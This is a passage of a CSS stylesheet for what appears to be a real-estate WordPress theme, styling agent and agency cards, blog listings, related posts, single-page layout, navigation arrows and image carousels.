    font-size: 15px;
    line-height: 30px;
}

.agent_unit img {
    transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transition: all 0.7s ease;
    -webkit-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
    -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
    width: 100%;
    display: inline-block;
}

.agent_unit:hover img {
    opacity: 0.8;
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');
}

.agent_unit:hover .listing-cover {
    opacity: 1;
}

.agent_unit:hover h4 a {
    color: #0073e1;
}

.property_location {
    border-top: 1px solid #eef3f6;
    font-size: 13px;
    margin: 0px 20px;
    padding: 13px 0px;
    color: #8593a9;
    line-height: 16px;
    float: left;
    max-width: 100%;
    height: 57px;
    align-self: stretch;
    margin-top: auto;
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: center;
}

.agent_listings {
    font-weight: 500;
    color: #222;
}

.agent_contanct_form_sidebar .agent_position,
.agent_unit .agent_position {
    padding-right: 20px;
    margin-left: 20px;
}

.agent_position {
    margin: 0px 0px 10px 0px;
    line-height: 1.65em;
}

.agent_contanct_form_sidebar .agent_position {
    margin: 0px;
}

.agent_card_content {
    margin: 10px 20px 10px 20px;
    line-height: 1.65em;
}

.single-estate_developer #search_wrapper,
.single-estate_agency #search_wrapper {
    display: none;
}

.single-estate_developer .agent_unit,
.single-estate_agency .agent_unit {
    margin-bottom: 0px;
}

.single-estate_agency .agent_detail,
.agent_detail {
    margin: 0px 0px 2px 0px;
    padding-left: 0px;
    font-size: 14px;
}

.agent_detail i {
    color: #5c727d;
    margin-right: 10px;
    font-size: 12px;
    background: #f8f8f8;
    position: relative;
    width: 27px;
    height: 27px;
    line-height: 27px;
    display: inline-block;
    text-align: center;
    border-radius: 50%;
    margin-bottom: 2px;
}

.agent_listing_link {
    line-height: 22px;
    margin: 10px 0px 10px 13px;
}

.agent_unit_social {
    position: absolute;
    bottom: 15px;
    font-size: 20px;
    padding: 0px 20px 0px 20px;
    left: 0px;
    float: left;
    width: 100%;
}

.agent-unit-img-wrapper {
    position: relative;
    overflow: hidden;
    margin: 7px;
    border-radius: 4px;
}

.social-wrapper {
    float: left;
}

.agent_unit_email,
.agent_unit_phone,
.agent_unit_social a {
    color: #5c727db3;
    background: #f7f8f8;
    margin-right: 5px;
    font-size: 13px;
    position: relative;
    width: 30px;
    height: 30px;
    line-height: 30px;
    display: inline-block;
    text-align: center;
    border-radius: 50%;
}

.featured_agent_social a:last-of-type {
    margin-right: 0px;
}

.agent_unit_email,
.agent_unit_phone {
    float: right;
}

.agent_unit .social-wrapper {
    width: 100%;
}


.agents_4per_row .agent_unit_social a {
    color: #a6b3bb;
    margin-right: 5px;
    font-size: 14px;
}

.agentpic-wrapper .social-wrapper {
    text-align: center;
    width: 100%;
}

.agency_unit_wrapper .social-wrapper a i:hover {
    color: #0073e1;
}

.agency_social i:hover {
    background-color: transparent;
    color: #0073e1;
}

.featured_agent_notes {
    padding: 0px 20px 45px 20px;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    min-height: 120px;
    font-size: 13px;
    line-height: 1.65em;
}

.see_my_list_featured {
    margin: 13px 0px 0px 15px;
    float: left
}

.agent_unit_featured {
    padding-bottom: 0px;
    float: left;
    margin-bottom: 30px;
    margin-right: 30px;
}

.vc_col-sm-3 .agent_unit.agent_unit_featured {
    min-height: 380px;
}

.agent_unit_featured .agent_unit {
    padding-bottom: 0px;
}

.agent_unit_featured:last-child {
    margin-right: 0px;
}

.agent_featured_details {
    opacity: 0;
    position: absolute;
    line-height: 1.65em;
}

.agent_unit_featured:hover .agent_featured_details {
    opacity: 1;
}

.agent_unit_featured:hover .featured_agent_notes {
    opacity: 0;
}


.agent_unit_button {
    line-height: 1em;
    font-size: 12px;
    float: left;
    padding: 7px 13px;
    position: absolute;
    bottom: 15px;
    right: 19px;
    border: 1px solid #0073e1;
    color: #0073e1;
    background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #0073e1), color-stop(50%, #fff));
    background-image: linear-gradient(to right, #0073e1 50%, #fff 50%);
    background-size: 200% 100%;
    background-position: right bottom;
}

.agent_unit_button:hover {
    color: #fff;
    background-position: left bottom;
    transition: all 300ms ease;

}

.agents_4per_row .agent_unit_button {
    bottom: 12px;
    padding: 7px 7px;
    line-height: 12px;
}



.page-template-agents_list #listing_ajax_container_agent {
    margin: 0px -15px;
}

.social-wrapper a:hover i {
    color: #0073e1;
}

.agent_unit .agent_detail {
    line-height: 22px;
    margin: 0 20px !important;
    font-size: 13px;
}

.agent_unit .agent_detail a {
    word-break: break-word;
}

.agent_contanct_form_sidebar .agent_unit {
    min-height: auto;
    padding-bottom: 0px;
}

.agent_contanct_form_sidebar .agent_unit_social,
.agent_contanct_form_sidebar .agent_detail {
    display: none;
}

.agent_contanct_form_sidebar .agent_contanct_form {
    margin-top: 0px;
}
/* =Agent Unit 2 - elementor unit
----------------------------------------------- */
.agent_card_2 .property_listing.places_listing{
    height: 350px;
}

/* =Agent Unit 4 - 
---------------------------------------------- */


.elementor-widget-container .listing_wrapper .agent_unit.agent_unit_type_4,
.agent_unit.agent_unit_type_4{
    box-shadow: none;
    background-color: transparent;
    min-height: auto;
    padding-bottom: 0px;
}

.agent_unit.agent_unit_type_4 .agent-unit-img-wrapper{
    margin: 0px;
}

.agent_unit.agent_unit_type_4 .agent-unit-img-wrapper img{
    border-radius: 10px;
}
.agent_unit.agent_unit_type_4 h4{
    font-size: 16px;
    width: 100%;
    line-height: 1.3em;
    padding: 0px 0px;
    margin-bottom: 3px;
}

.agent_unit.agent_unit_type_4 .agent_position{
    padding: 0px 0px;
    color: #5d6475;
    font-size: 13px;
    margin-left: 0px;
    margin-bottom: 0px;
    
}
.agent_unit.agent_unit_type_4 .agent_unit_social{
    padding: 0px 0px;
    position: relative;
    font-size: 13px;
}
.agent_unit.agent_unit_type_4 .agent_unit_email_type_4 a,
.agent_unit.agent_unit_type_4 .agent_unit_email_type_4{
    font-size: 13px;
    color: #5d6475;
    background-color: transparent;
    width: 100%;
    display: inline-block;
    margin: 0px;
}


/* =Agency Unit
----------------------------------------------- */

.agency_unit {
    width: 100%;
    float: left;
    margin-bottom: 30px;
    border: 1px solid #f1f8ff;
    position: relative;
    background-color: #fff;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.agency_unit:hover .agency_unit_img img {
    opacity: 0.8;
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');
}

.agency_unit_img {
    float: left;
    max-width: 320px;
    border-radius: 4px;
    overflow: hidden;
}

.agency_unit_img img {
    width: 100%;
    transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transition: all 0.7s ease;
    -webkit-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
    background-color: #222;
    overflow: hidden;
}

.agency_unit_wrapper {
    padding-left: 340px;
}

.agency_unit_wrapper .social-wrapper {
    position: absolute;
    top: 21px;
    right: 19px;
}

.agency_unit_wrapper .social-wrapper a {
    margin-left: 9px;
}

.agency_unit_wrapper .social-wrapper a i {
    color: #5c727d;
}

.agency_unit .agent_card_my_listings {
    bottom: 16px;
}

.agency_unit_wrapper h4 {
    margin-top: 15px;
    margin-bottom: 5px;
    width: 75%;
}

.agency_unit .agent_detail {
    margin: 0 20px 0px 0px;
}

.agency-dev_content {
    border-bottom: 1px solid #f1f8ff;
    padding-bottom: 20px;
}

.agency_social-wrapper {
    width: 100%;
    padding-top: 13px;
}

.view_agency_profile {
    position: absolute;
    margin-bottom: 0px;
    bottom: 30px;
}

.agency_users {
    position: absolute;
    bottom: 10px;
    left: 339px;
}

.sub_agent {
    width: 30px;
    height: 30px;
    background-size: cover;
    background-position: 50% 50%;
    border-radius: 50%;
}

.sub_agent img {
    border-radius: 50%;
    width: 30px;
    height: 30px;
    border: 1px solid #fff;
}

.sub_agent:hover img {
    border: 1px solid #0073e1;
}

.agency_unit_list_wrapper {
    margin: 0px 15px;
    width: 100%;
}

.dev_unit_wrapper,
.agency_unit_wrap {
    padding: 0px 15px;
    display: inline-block;
    width: 100%;
}

/* =Blog Unit
----------------------------------------------- */

.blog_list_wrapper {
    margin: 0px -15px;
    float: left;
    min-height: 400px;
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
}

.blog_list_wrapper .blog-unit-wrapper{
    padding-left: 15px;
}

.home .blog_list_wrapper {
    padding-top: 30px;
}

.blog_unit {
    float: left;
    padding-right: 0px;
    padding-left: 0px;
    margin-bottom: 30px !important;
    border: 1px solid #f1f8ff;
    overflow: hidden;
    background-color: #fff;
    -webkit-transition: all 0.15s ease;
    -moz-transition: all 0.15s ease;
    -o-transition: all 0.15s ease;
    transition: all 0.15s ease;
    cursor: pointer;
}

.blog_unit:hover .blog_unit_image img {
    opacity: 0.8;
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');

}

.col-md-9 .blog_unit {
    max-width: 810px;
}

.related_blog_unit {
    float: left;
    margin-bottom: 30px;
    overflow: hidden;
}

.blog_unit_image {
    display: inline;
    float: left;
    position: relative;
    overflow: hidden;
    background-color: #fff;
    margin: 6px;
    margin-bottom: 20px;
}

.blog_unit:hover {
    background-color: #fff;
}

.blog2v:hover .blog_unit_image img {
    opacity: 0.8;
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');

}

.blog2v:hover h4 a {
    color: #0073e1;
}


.blog_unit:hover h3 a {
    color: #0073e1;
}

.blog_unit.col-md-12 .listing-cover {
    height: 100%;
}

.col-md-12 .blog_unit.col-md-12 .listing-cover {
    height: 100%;
}



.blog_unit:hover .listing-cover {
    opacity: 1;
}


.related_blog_unit .blog_unit_image img {
    border-bottom: 1px solid #f0f0f0;
    -webkit-box-shadow: 0px 2px 0px 0px rgba(227, 228, 231, 1);
    box-shadow: 0px 2px 0px 0px rgba(227, 228, 231, 1);
}

.blog_unit h3 {
    float: left;
    width: 100%;
    margin-bottom: 10px;
    font-weight: 500;
}

.blog_unit_content p {
    margin-bottom: 13px;
}

.blog_unit a {
    text-decoration: none;
}

.blog_unit_content {
    padding: 10px 30px 30px 30px;
    font-size: 13px;
    line-height: 22px;
    float: left;
    width: 100%;
}

.blog_unit_meta {
    font-size: 13px;
}

.span_widemeta {
    margin-right: 10px;
}

.widemeta {
    float: left;
    width: 100%;
    padding-bottom: 0px;
}

.blog_unit_meta a {
    color: #8593a9;
    -webkit-transition: all 0.25s ease;
    -moz-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

.blog_unit_meta a:hover {
    color: #0073e1;
}

.blog_unit_meta i {
    font-size: 13px;
    margin-right: 3px;
}

.blog_unit_meta .fa-calendar-o,
.blog_unit_meta .fa-comment-o {
    margin-left: 13px;
}

.fa-comment-o {
    margin-right: 1px !important;
}


.blog_unit_meta .read_more {
    float: right;
    color: #222;
    font-size: 13px;
    font-weight: 500;
    -webkit-transition: all 0.25s ease;
    -moz-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

.blog_unit_meta .read_more:hover {
    color: #0761b7;
}

.blog2v .read_more {
    color: #222;
    position: absolute;
    bottom: 15px;
    left: 20px;
    font-size: 13px;
    font-weight: 500;
}

.blog2v .read_more:hover {
    color: #0073e1;
}

.blog2v h4 {
    margin-bottom: 5px;
    font-size: 20px;
}

.blog2v .blog_unit_meta {
    margin-bottom: 0px;
    margin-left: 20px;
    float: left;
    line-height: 1.65em;
    margin-bottom: 5px;
}

.read_more i {
    font-size: 10px;
    margin-left: 6px;
    font-weight: 600;
}

.blog3v {
    min-height: 400px;
}

.blog3v .property_listing_blog {
    width: 100%;
    height: 100%;
    cursor: pointer;
    border-radius: 4px;
    overflow: hidden;
    min-height: 400px;
}

.blog3v .blog_unit_image {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0px;
    left: 0px;
    right: 0px;
    bottom: 0px;
    background-position: center;
    background-size: cover;
    margin: 0px;
    border-radius: 4px;

}

.blog_unit_content_v3 h4 {
    font-size: 20px;
    margin-top: 5px;
    margin-bottom: 10px;
}

.blog_unit_content_v3 {
    position: absolute;
    bottom: 20px;
    width: 100%;
    z-index: 2;
}

.blog3v .read_more,
.blog3v .blog_unit_meta,
.blog3v .blog_unit_title {
    color: #fff;
}

.blog3v .blog_unit_meta {
    padding: 0px 20px;
}

.blog3v .read_more {
    float:left;
    padding: 0px 20px 10px 20px;
}
/* =Blog Unit v4
----------------------------------------------- */

.elementor-widget-container .blog4v .property_listing_blog,
.blog4v .property_listing_blog{
    box-shadow: none;
    border:none;
    background-color: transparent;
    display: flex;
    flex-direction: column;
}

.blog4v .blog_unit_image{
    margin: 0px;
    border-radius: 10px;
}

.blog4v .property_listing_blog h4{
    font-size: 16px;
    width: 100%;
    margin-bottom: 5px;
    line-height: 1.3em;
    padding: 0px 0px;
    margin-top: 15px;
}



.blog4v .property_listing_blog .listing_details.the_grid_view{
    margin: 0px 0px 10px 0px;
    padding: 0px;
    font-size: 13px;
}

/* =Related posts
----------------------------------------------- */
.related_posts {
    margin: 15px -15px 30px -15px;
    min-width: 100%;
    display: flex;
    flex-wrap: wrap;
}

.related_posts h3 {
    margin-left: 15px;
    float: left;
    width: 100%;
}

.related_posts .blog_unit {
    -webkit-box-shadow: none;
    box-shadow: none;
    border: none;
    margin-bottom: 0px;
}

.related-unit {
    float: left;
}

.related_blog_unit_image {
    display: inline;
    float: left;
    margin-bottom: 13px;
    position: relative;
    -webkit-transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
    transition: all 0.7s ease;
    cursor: pointer;
    overflow: hidden;
    background: #222;
    font-weight: 500;
}

.related_blog_unit_image .related_post_link {
    position: absolute;
    top: 50%;
    left: 0px;
    color: #fff;
    width: 100%;
    text-align: center;
    display: none;
    font-size: 16px;
}

.related_blog_unit_image:hover img {
    opacity: 0.7;
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1);
    /* IE 9 */
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    /* IE8 */
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');
    /* IE6 and 7 */
}

.related_blog_unit_image:hover .related_post_link {
    display: block;
}

.related_blog_unit_image .listing-cover {
    width: 100%;
    height: 100%;
}

.related_blog_unit_image:hover .listing-cover {
    opacity: 1;
}

.related_blog_unit_image:hover .listing-cover-plus-related {
    opacity: 1;
}

.listing-cover-title {
    width: 100%;
    margin: 0px auto;
    top: 35%;
    position: absolute;
    padding: 0px 10px;
}

.listing-cover-title a {
    color: #fdfdfd;
    font-size: 17px;
    text-align: center;
    font-weight: 500;
    float: none;
}

.listing-cover-plus-related {
    color: #fdfdfd;
    font-size: 25px;
    height: 30px;
    position: absolute;
    top: 40%;
    left: 50%;
    margin: 25px 0px 0px -15px;
    bordeR: 1px solid #fdfdfd;
    padding: 0px 7px 0px 7px;
    z-index: 12;
    opacity: 0;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    cursor: pointer;
    line-height: 27px;
}

/* =Single Page
----------------------------------------------- */
.single-content {
    padding: 0px;
    margin-bottom: 15px;
    font-size: 14px;
    line-height: 1.65em;
    float: left;
    width: 100%;
}

.wpestate_after_content {
    padding: 0px 30px;
}

.single-blog {
    margin-bottom: 30px;
    background-color: #fff;
    padding: 30px;
}

#google_map_prop_list_sidebar .single-content {
    padding: 0px 30px;
}

.single-content:empty {
    margin-bottom: 0px;
    height: 0px;
}

.single-content p a {
    color: #0073e1;
    -webkit-transition: all 0.25s ease;
    -moz-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

.single-content p a:hover {
    color: #0761b7;
}



.gallery img {
    border: 3px solid #f0f0f0 !important;
}

.widget_media_gallery .gallery img {
    width: 100%;
    float: left;
    height: auto;
}

.single-title {
    word-break: normal;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    margin: 0px 0px 10px 0px;
}

.content404 {
    min-height: 500px;
}

.list404 {
    width: 33%;
    float: left;
}

.list404 ul {
    margin-left: 18px;
}

.error404 #primary {
    display: none;
}

.single-content p {
    margin-bottom: 15px;
    word-break: break-word;
}

.meta-info {
    padding: 0px 0px 0px 0px;
    margin-bottom: 30px;
    font-size: 13px;
}

.meta-info a {
    -webkit-transition: all 0.25s ease;
    -moz-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

.meta-info a:hover {
    color: #0073e1;
}

.meta-info .fa {
    margin-right: 2px;
}

#carousel-example-generic {
    max-width: 810px;
}

.col-md-12 #carousel-example-generic {
    max-width: 100%;
}

.carousel-indicators {
    bottom: -15px;
}

.post-carusel {
    margin-bottom: 30px;
    overflow: hidden;
    background: #222;
}

.elementor-widget .post-carusel {
    margin-bottom: 0px;
}

.wpestate_slider_enable_video_wrapper iframe,
.wpestate_property_slider_v3 iframe,
.post-carusel iframe {
    width: 100%;
    min-height: 443px;
}

.post-carusel .item {
    height: auto;
}

.elementor-widget-container .post-carusel .item img {
    max-height: 100%;
}

.elementor-widget-container #carousel-listing .owl-carousel .owl-item .item-video,
.elementor-widget-container #carousel-listing .owl-carousel .owl-item .item {
    height: auto;
}

.elementor-widget-container .owl-carousel .owl-item {
    min-height: 100%;
}

.elementor-widget-container .owl-carousel .owl-item a {
    min-height: 100%;
}

.col-md-12.full_width_prop .post-carusel .item {
    height: 100%;

}

.col-md-12.full_width_prop .post-carusel .item img {
    max-height: 100%;
}

.col-md-12.full_width_prop .carouselvertical,
.col-md-12.full_width_prop .carouselvertical .carousel-inner {
    height: 100% !important;
    max-height: 100% !important;
    max-width: 100%;
    min-height: 450px;
}

.col-md-12.full_width_prop .vertical-wrapper {
    width: 100% !important;
}

.featured_property_type2 .carousel-control {
    z-index: 99;
}

.featured_property .carousel-control.right,
.featured_property .carousel-control.left {
    background: transparent;
    opacity: 0.8;
    z-index: 99;
}

.featured_property .carousel-control.right:hover,
.featured_property .carousel-control.left:hover {
    opacity: 1;
}

.featured_property .carousel-control.left {
    left: 5px;
}

.featured_property .carousel-control.right {
    right: 5px;
}

.featured_property .carousel-control i {
    font-size: 31px;
    margin-top: 0px;
    color: #fff;
}

.featured_property_type3_agent {
    position: absolute;
    bottom: 20px;
    left: 20px;
    width: 50px;
    height: 50px;
    background-size: cover;
    background-position: center center;
    z-index: 10;
    border-radius: 50%;
    background-repeat: no-repeat;
    border: 2px solid #ffffff;
    border: 1px solid #a6b3bb;
}

.nav-prev-wrapper {
    position: fixed;
    height: 110px;
    top: 50%;
    width: 250px;
    background: #fff;
    color: #222;
    margin-top: -55px;
    text-decoration: none;
    z-index: 200;
    left: -210px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    cursor: pointer;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    padding: 0px 15px;
    display: table;
    box-shadow: 0 0 27px 0 rgba(0, 0, 0, .045);
}

.nav-prev-wrapper:hover {
    left: 0px;
}

.nav-next-wrapper i,
.nav-prev-wrapper i {
    display: inline;
    float: left;
    font-size: 20px;
    line-height: 22px;
    top: 50%;
    margin-top: -11px;
}

.nav-next-wrapper i {
    margin-left: 5px;
    margin-right: 5px;
    position: absolute;
    left: 12px;
}

.nav-prev-wrapper i {
    position: absolute;
    right: 16px;
}

.nav-next-wrapper {
    position: fixed;
    height: 110px;
    top: 50%;
    width: 250px;
    background: #fff;
    color: #222;
    margin-top: -55px;
    text-decoration: none;
    z-index: 200;
    right: -210px;
    margin-left: -40px;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    cursor: pointer;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    padding: 0px 15px;
    display: table;
    box-shadow: 0 0 27px 0 rgba(0, 0, 0, .045);
}

.nav-next-wrapper:hover {
    right: 0px;
}

.navigational_links a,
.navigational_links a:hover {
    color: #222;
    text-decoration: none;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.nav-prev,
.nav-next {
    display: table-cell;
    vertical-align: middle;
}

.nav-prev {
    text-align: right;
}

.nav-prev a {
    display: block;
    padding-right: 25px;
    line-height: 20px;
    max-width: 250px;
    float: right;
    text-align: right;
    font-weight: 500;
}

.nav-next a {
    margin-left: 24px;
    line-height: 20px;
    padding-left: 1PX;
    display: inline;
    float: left;
    max-width: 250px;
    font-weight: 500;
}

#comment-nav-below .nav-previous a,
#comment-nav-below .nav-next a {
    margin-left: 0px;
    margin-bottom: 15px;
}

.meta-element {
    display: inline;
}

.meta-separator {
    margin: 0px 10px;
}

.navnav {
    width: auto;
}

.prop_social_single {
    width: 100%;
    margin-top: 30px;
}

.meta_icon {
    margin-right: 5px;
    font-size: 12px;
    background: #f7f8f8;
    position: relative;
    width: 25px;
    height: 25px;
    line-height: 30px;
    display: inline-block;
    text-align: center;
    border-radius: 50%;
    margin-left: 10px;
    line-height: 25px !important;
}

.meta_icon.firsof {
    margin-left: 0px;
}

.prop_social_single a {
    margin-right: 5px;
    font-size: 13px;
    background: #f7f8f8;
    position: relative;
    width: 30px;
    height: 30px;
    line-height: 30px;
    display: inline-block;
    text-align: center;
    border-radius: 50%;
    color: #5c727d;
}

#reply-title {
    font-size: 18px;
}


/* =Multi Image ccarousel
----------------------------------------------- */
.property_multi_image_slider {
    width: 100%;
    position: relative;
    background-color: #222;
}

.property_multi_image_slider .item {
    width: 33.3%;
    float: left;
    position: relative;
    display: none;
}

.property_multi_image_slider .slick-list {
    padding-top: 0px;
}

.multi_image_slider_image {
    border-left: 1px solid #f0f0f0;
    border-right: 1px solid #f0f0f0;
    position: relative;
    width: 100%;
    height: 600px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: 50% 50%;
    overflow: hidden;
    cursor: pointer;
    float: left;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.single-content.listing-content>.property_multi_image_slider .multi_image_slider_image {
    height: 467px;
}

.wpestate_lay3_media_wrapper .property_multi_image_slider,
.single-content.listing-content>.property_multi_image_slider {
    margin-bottom: 30px;
}

.multi_image_slider_image:hover {
    opacity: 0.8;
}

.property_multi_image_slider .carousel-caption {
    right: auto;
    left: 0px;
    padding-bottom: 0px;
    bottom: 0px;
    width: 100%;
    text-align: left;
    height: 45px;
}

.carousel-caption_underlay {
    position: absolute;
    top: 0px;
    left: 0px;
    background-color: #222;
    opacity: 0.4;
    width: 100%;
    height: 100%;
    z-index: 1;
}

.carousel_caption_text {
    z-index: 2;
    position: absolute;
    top: 10px;
    left: 15px;
    text-shadow: none;
}

.property_multi_image_slider .slick-dots {
    display: none !important;
}

.property_multi_image_slider button.slick-next.slick-arrow,
.property_multi_image_slider button.slick-prev.slick-arrow {
    top: 50%;
    margin-top: -20px !important;
    color: #fff;
    width: 40px;
    height: 40px;
    border-radius: 0px;
    cursor: pointer;
    color: #99a2ae;
    background-color: #222 !important;
    color: #fff;
    border: none;
    position: absolute;
    z-index: 999;
    margin: 0 auto;
    border-radius: 4px;
    opacity: 0.66;
}

.property_multi_image_slider button.slick-next.slick-arrow:hover,
.property_multi_image_slider button.slick-prev.slick-arrow:hover {
    opacity: 1;
}

.property_multi_image_slider button.slick-prev.slick-arrow {
    left: 20px;
    right: auto;
    padding-left: 0px;
}

.property_multi_image_slider button.slick-next.slick-arrow {
    right: 20px;
    padding-right: 0px;
}

.property_multi_image_slider .slick-next.slick-arrow:before {
    content: '\e801';
    font-family: "fontello";
    font-size: 20px;
    text-shadow: none;
    line-height: 40px;
}

.property_multi_image_slider .slick-prev.slick-arrow:before {
    content: '\e800';
    font-family: "fontello";
    font-size: 20px;
    text-shadow: none;
    line-height: 40px;
}

/* =Carousel full width
----------------------------------------------- */
.propery_listing_main_image {
    position: relative;
    width: 100%;
    height: 600px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: 50% 50%;
    overflow: hidden;
    cursor: pointer;
}

.wpestate_property_slider_v3 {
    position: relative;
    min-height: 467px;
    margin-bottom: 30px;
}

.wpestate_property_slider_v3 .propery_listing_main_image .propery_listing_main_image,
.wpestate_property_slider_v3 .propery_listing_main_image {
    height: 467px;
}

.wpestate_property_header_extended .wpestate_property_slider_v3 .propery_listing_main_image,
.single-content.listing-content .wpestate_full_width_slider_wrapper.wpestate_listing_full_slider_1 .propery_listing_main_image {
    height: 590px;
}

#carousel-property-page-header .carousel-indicators li {
    display: inline-block;
    width: auto;
    height: auto;
    text-indent: 0px;
    cursor: pointer;
    background-color: transparent;
    border: none;
    border-radius: 0px;
    opacity: 1;
    position: relative;
}

#carousel-property-page-header .carousel-indicators {
    padding: 0xp 45px;
    left: 50%;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    width: 100%;
    bottom: 0px;
    display: flex;
    flex-wrap: wrap;
    align-content: center;
    justify-content: center;
    align-items: center;
    gap: 15px;
    margin-bottom: 45px;
}

#carousel-property-page-header .carousel-indicators img {
    border: 2px solid #fff;
    max-width: 110px;
    border-radius: 4px;
}

#carousel-property-page-header .carousel-indicators .active img {
    border: 2px solid #222;
}

.carousel-indicators-wrapper-header-prop {
    background-color: #2B2937;
    width: 100%;
    position: absolute;
    /* float: left; */
    height: auto;
    /* min-height: 100px; */
    z-index: 15;
    bottom: 0px;
}

.carousel-property-page-header-overalay {
    background: #222;
    opacity: 0.3;
    width: 100%;
    height: 100%;
    max-height: 64px;
    position: absolute;
    max-width: 108px;
    left: 1px;
    top: 1px;
    border-radius: 4px;
}

.carousel-indicators .active .carousel-property-page-header-overalay {
    opacity: 0;
}

/* =Carousel vertical
----------------------------------------------- */
.carouselvertical .carousel-inner {
    margin-right: 144px;
    width: auto;
}

#carousel-indicators-vertical {
    width: 143px;
    right: 0px;
    position: absolute;
    top: 0px;
    bottom: auto;
    list-style: none;
    transition: all .4s ease-in-out;
    -webkit-transition: all .8s ease-in-out;
    -moz-transition: all .8s ease-in-out;
    -ms-transition: all .8s ease-in-out;
    -o-transition: all .8s ease-in-out;
    background: #222;
    padding-left: 3px;
    height: 100%;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
}

#carousel-indicators-vertical li {
    margin-bottom: 3px;
    position: relative;
    cursor: pointer;
}

#carousel-indicators-vertical .active img {
    opacity: 1;
}

#carousel-indicators-vertical li img {
    opacity: 0.4;
    -webkit-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -ms-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
}

#carousel-indicators-vertical li:hover img {
    opacity: 0.6;
}

#carousel-indicators-vertical .caption-wrapper {
    width: 665px;
}

.caption-wrapper.closed{
    background: #222;
}

.carousel-control.right.vertical {
    right: 143px;
}

.vertical-wrapper {
    width: auto !important;
    background: transparent !important;
    position: absolute !important;
    bottom: 0px;
    padding: 0px !important;
    right: 144px;
    left: 0px;
}

.wpestate_estate_property_slider_section_wrapper .post-carusel .item img {
    max-height: 100%;
}

.wpestate_estate_property_slider_section_wrapper .post-carusel .vertical-wrapper {
    width: 100% !important;
}


.vertical-wrapper span {
    z-index: 11;
    position: relative;
    padding-left: 15px;
    padding-top: 9px;
}

.vertical-wrapper-back:empty {
    display: none;
}

/*
Sliders General
.post-carusel .item img{
    max-height:467px
}


*/


#carousel-listing {
    background-color: #222;
    width: 100%;
    position: relative;
    margin-bottom: 0px;
}

#carousel-listing.classic-carousel {
    background-color: transparent;
}

#carousel-listing.classic-carousel .owl-carousel .owl-stage-outer, 
#carousel-listing.classic-carousel .owl-carousel .owl-wrapper-outer{
    overflow: visible;
}

/*
Sliders Controls
*/

#carousel-listing .owl-prev,
#carousel-listing .owl-next {
